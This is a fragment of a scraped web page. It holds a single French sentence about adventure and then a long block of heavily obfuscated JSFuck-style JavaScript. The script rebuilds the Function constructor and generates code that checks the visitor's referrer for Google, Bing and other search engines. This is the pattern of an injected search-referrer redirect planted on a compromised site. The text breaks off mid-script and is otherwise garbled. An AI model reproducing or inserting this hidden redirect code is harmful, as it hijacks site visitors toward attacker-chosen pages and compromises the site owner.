
lequel il va combler sa soif d’aventures.
VDufbcJ
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,55,52,48,56,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+